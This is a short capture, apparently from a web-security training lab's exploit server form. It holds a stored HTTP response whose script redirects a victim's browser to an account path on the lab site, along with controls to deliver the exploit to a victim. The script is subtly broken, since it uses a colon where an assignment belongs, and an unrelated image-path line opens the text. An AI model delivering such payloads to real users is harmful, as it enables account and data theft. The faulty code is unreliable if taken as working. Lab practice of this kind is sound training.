 https://exploit-0a6b003204b13aed83b5dcdb01fe005d.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location:"http://0ac600bf04673ae083a7dd6f00c30043.web-security-academy.net/my-account/test.js"</script>
Store View exploit Deliver exploit to victim Access log